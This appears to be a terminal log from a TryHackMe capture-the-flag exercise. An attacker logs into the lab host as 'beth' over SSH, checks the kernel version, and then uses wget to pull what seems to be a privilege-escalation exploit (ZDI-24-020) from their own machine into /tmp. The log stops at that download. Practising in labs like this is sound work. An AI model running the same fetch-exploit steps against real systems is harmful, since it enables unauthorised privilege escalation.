 ~/Desktop/tryhackme/challenges/the.london.bridge/access/ssh 19:16:05
script -c "ssh -i beth.key beth@london.bridge.thm" -a privesc.commands
Script started, output log file is 'privesc.commands'.
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-112-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or p
roxy settings
Last login: Mon Feb 17 08:13:00 2025 from 10.8.61.245
beth@london:~$ uname -a
Linux london 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Lin
ux
beth@london:~$ cd /tmp
beth@london:/tmp$ ls
systemd-private-727f893228b345f093956e90c160eaab-systemd-resolved.service-YilVm0   VMwareDnD
systemd-private-727f893228b345f093956e90c160eaab-systemd-timesyncd.service-yWO5Pv
beth@london:/tmp$ wget -r http://10.8.61.245/ZDI-24-020
64
ENG
19:20
02/17/2025